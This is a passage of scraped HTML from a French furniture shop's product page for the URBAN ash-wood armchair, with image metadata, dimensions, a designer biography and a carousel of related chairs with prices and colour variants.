ot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44264-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Collection URBAN, chaise, fauteuil en bois de fr\u00eane, peint ou tein\u00e9, simple ou garnie.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44264&quot;,&quot;position&quot;:&quot;14&quot;,&quot;associatedVariants&quot;:[&quot;51997&quot;,&quot;51996&quot;,&quot;51995&quot;,&quot;51994&quot;,&quot;51992&quot;,&quot;51993&quot;,&quot;51991&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44262-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44262-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44262-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44262-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44262-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44262-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44262-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44262-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44262-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Collection URBAN, chaise, fauteuil en bois de fr\u00eane, peint ou tein\u00e9, simple ou garnie.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44262&quot;,&quot;position&quot;:&quot;15&quot;,&quot;associatedVariants&quot;:[&quot;51997&quot;,&quot;51996&quot;,&quot;51995&quot;,&quot;51994&quot;,&quot;51992&quot;,&quot;51993&quot;,&quot;51991&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-cart_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-home_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-medium_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-small_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-large_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/44307-thickbox_default\/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Fauteuil URBAN, pi\u00e9tement et assise en bois de fr\u00eane, peint noir&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;44307&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[&quot;51995&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:628.3,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">83 cm</dd><dt class="name">Longueur</dt><dd class="value">56 cm</dd><dt class="name">Largeur</dt><dd class="value">61 cm</dd><dt class="name">Hauteur d&#039;assise</dt><dd class="value">47 cm</dd><dt class="name">Hauteur accoudoirs</dt><dd class="value">66 cm</dd><dt class="name">Poids total</dt><dd class="value">6,2 kg</dd><dt class="name">Emballage par</dt><dd class="value">4 pièces</dd><dt class="name">Empilable par</dt><dd class="value">4</dd><dt class="name">Carton</dt><dd class="value">1</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>En savoir</span>plus</p><div style="margin-top:1.5em"><h4 class="result-shield-container tlid-copy-target"><img src="https://www.100chaises.fr/vente/img/cms/Designer-This-weber.jpg" alt="" height="285" width="286" /></h4><h4>Collections / URBAN &nbsp; - Designer : THIS WEBER</h4><h4>Weber est née à Zurich en 1973 et a étudié la bijouterie et le design industriel à l'université des arts de Zurich. En 2010, il a ouvert son propre studio à Zurich, travaillant pour de nombreux clients nationaux et internationaux. Avant l’ouverture de la société, il a travaillé sur le développement de produits chez Haeberli Marchand à Zurich, Gebrüder Thonet GmbH à Frankenberg en Allemagne et Christophe Marchand à Zurich. De 2004 à 2010, il a dirigé le département de design de mobilier de l'agence de design Hannes Wettstein, en plus d'être membre du conseil d'administration.</h4><h4>Collection de chaise et de fauteuil URBAN. La ligne simple et efficace du dossier permet un grand confort. L'assise s'harmonise avec la plus part des concepts d’intérieurs contemporain. Le bois de frêne naturel peint ou teinté, permet une chaleur visuel. Toute les assises de la collection sont empilable par quatre. Pour plus de confort retrouvez les assises et dossiers garnis dans la collections.</h4></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2135" data-id-product-attribute="51984"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2135-51984-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/44221-home_default/chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.jpg" alt="Chaise URBAN, piétement et assise en bois de frêne, peint blanc" data-full-size-image-url="https://www.100chaises.fr/44221-thickbox_default/chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2135-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html">Chaise URBAN, piétement et assise en bois de frêne,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2135-51984-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2135-51984-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc">VW-URBAN11L</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2135-51984-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc"> <span class="product-price" content="485.8">485,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2135-51984-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2135-51985-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2135-51986-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2135-51987-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2135-51988-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2135-51989-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2135-51990-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2135-51984-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc">Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Piétement 4 pieds et structure (assise) en bois de frêne naturel, peint blanc, gris, noir ou vernis naturel, teck, noyer, wengé. Avec tampons de protections des sols. Chaise empilable par 4.</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2135&amp;id_product_attribute=51984" method="post"><input type="hidden" name="id_product" value="2135"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/44221-large_default/chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.jpg"><meta itemprop="name" content="Chaise URBAN, piétement et assise en bois de frêne, peint ou vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2135-chaise-urban-pietement-et-assise-en-bois-de-frene-peint-ou-vernis.html"/><meta itemprop="description" content="Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Piétement 4 pieds et structure (assise) en bois de frêne naturel, peint blanc, gris, noir ou vernis naturel, teck, noyer, wengé. Avec tampons de protections des sols. Chaise empilable par 4."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="485.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2138" data-id-product-attribute="52146"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/44347-home_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.jpg" alt="Chaise URBAN, structure bois de frêne, teinté naturel, assise garnie habillage tissu bleu" data-full-size-image-url="https://www.100chaises.fr/44347-thickbox_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2138-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html">Chaise URBAN, structure bois de frêne, peint ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu">VW-URBAN11</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu"> <span class="product-price" content="546.7">546,70&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2138-52117-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2138-52126-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2138-52135-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2138-52144-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2138-52117-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="103 (brique)" style="background-image: url(/img/co/3034.jpg)" ><span class="sr-only">103 (brique)</span></a> <a href="https://www.100chaises.fr/2138-52153-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a href="https://www.100chaises.fr/2138-52162-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2927-verywood_finition_bois-bois_de_frene_teinte_noyer/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté noyer" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></a> <a href="https://www.100chaises.fr/2138-52171-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2925-verywood_finition_bois-bois_de_frene_teinte_wenge/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté wengé" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></a> <a href="https://www.100chaises.fr/2138-52118-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3039-pugi_rg_tissu_fenice-302_bleumarine" class="color" title="302 (bleumarine)" style="background-image: url(/img/co/3039.jpg)" ><span class="sr-only">302 (bleumarine)</span></a> <a href="https://www.100chaises.fr/2138-52119-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3041-pugi_rg_tissu_fenice-351bleu" class="color" title="351(bleu)" style="background-image: url(/img/co/3041.jpg)" ><span class="sr-only">351(bleu)</span></a> <a href="https://www.100chaises.fr/2138-52120-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3043-pugi_rg_tissu_fenice-452vert" class="color" title="452(vert)" style="background-image: url(/img/co/3043.jpg)" ><span class="sr-only">452(vert)</span></a> <a href="https://www.100chaises.fr/2138-52121-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3046-pugi_rg_tissu_fenice-455vertpal" class="color" title="455(vertpâl)" style="background-image: url(/img/co/3046.jpg)" ><span class="sr-only">455(vertpâl)</span></a> <a href="https://www.100chaises.fr/2138-52122-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3049-pugi_rg_tissu_fenice-505sable" class="color" title="505(sable)" style="background-image: url(/img/co/3049.jpg)" ><span class="sr-only">505(sable)</span></a> <a href="https://www.100chaises.fr/2138-52123-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3050-pugi_rg_tissu_fenice-551taupe" class="color" title="551(taupe)" style="background-image: url(/img/co/3050.jpg)" ><span class="sr-only">551(taupe)</span></a> <a href="https://www.100chaises.fr/2138-52124-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3052-pugi_rg_tissu_fenice-601gris" class="color" title="601(gris)" style="background-image: url(/img/co/3052.jpg)" ><span class="sr-only">601(gris)</span></a> <a href="https://www.100chaises.fr/2138-52125-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3055-pugi_rg_tissu_fenice-651noir" class="color" title="651(noir)" style="background-image: url(/img/co/3055.jpg)" ><span class="sr-only">651(noir)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2138-52146-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3041-pugi_rg_tissu_fenice-351bleu">Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Structure et piétement 4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4. Assise garnie de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus disponibles sur...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2138&amp;id_product_attribute=52146" method="post"><input type="hidden" name="id_product" value="2138"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/44347-large_default/chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Chaise URBAN, structure bois de frêne, peint ou teinté, assise garnie habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2138-chaise-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html"/><meta itemprop="description" content="Chaise URBAN pour les restaurants, cafés, hôtels (CHR) ou particulier. Structure et piétement 4 pieds en bois de frêne, peint blanc, gris, noir ou teinté naturel, Noyer Teck, Wengé. Avec tampons de protections des sols, empilable par 4. Assise garnie de mousse polyuréthane, habillage tissu du fabricant PUGI.RG, gamme FENICE. Autres tissus disponibles sur..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="546.7"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2140" data-id-product-attribute="52284"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2140-52284-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3049-pugi_rg_tissu_fenice-505sable" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/44626-home_default/fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.jpg" alt="Fauteuil URBAN, structure bois de frêne, peint noir, assise garnie habillage tissu sable" data-full-size-image-url="https://www.100chaises.fr/44626-thickbox_default/fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2140-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html">Fauteuil URBAN, structure bois de frêne, peint ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2140-52284-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3049-pugi_rg_tissu_fenice-505sable">VERY WOOD</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2140-52284-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3049-pugi_rg_tissu_fenice-505sable">VW-URBAN12/C</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2140-52284-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3049-pugi_rg_tissu_fenice-505sable"> <span class="product-price" content="669.75">669,75&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2140-52294-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/3052-pugi_rg_tissu_fenice-601gris" class="color" title="Bois de frêne peint blanc" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></a> <a href="https://www.100chaises.fr/2140-52290-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2922-verywood_finition_bois-bois_de_frene_peint_gris/3055-pugi_rg_tissu_fenice-651noir" class="color" title="Bois de frêne peint gris" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></a> <a href="https://www.100chaises.fr/2140-52282-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3052-pugi_rg_tissu_fenice-601gris" class="color" title="Bois de frêne peint noir" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></a> <a href="https://www.100chaises.fr/2140-52309-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2924-verywood_finition_bois-bois_de_frene_teinte_naturel/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté naturel" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></a> <a href="https://www.100chaises.fr/2140-52289-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="103 (brique)" style="background-image: url(/img/co/3034.jpg)" ><span class="sr-only">103 (brique)</span></a> <a href="https://www.100chaises.fr/2140-52317-fauteuil-urban-structure-bois-de-frene-peint-ou-teinte-assise-garnie-habillage-tissu.html#/2926-verywood_finition_bois-bois_de_frene_teinte_teak/3034-pugi_rg_tissu_fenice-103_brique" class="color" title="Bois de frêne teinté teak" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></a> <a 